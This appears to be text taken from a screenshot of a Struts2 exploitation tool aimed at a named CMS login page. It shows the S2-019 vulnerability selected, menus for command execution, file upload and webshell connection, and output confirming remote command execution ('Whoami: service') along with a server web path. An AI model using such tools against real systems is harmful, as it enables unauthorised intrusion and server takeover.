 目标: http://cms.xingyun.cn/login.action
编码: UTF-8 2013 S2-019
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息
Target: http://cms.xingyun.cn/login.action
Useage: S2-019
Whoami: service
WebPath: /data0/xy/htdocs_admin/
================================================================================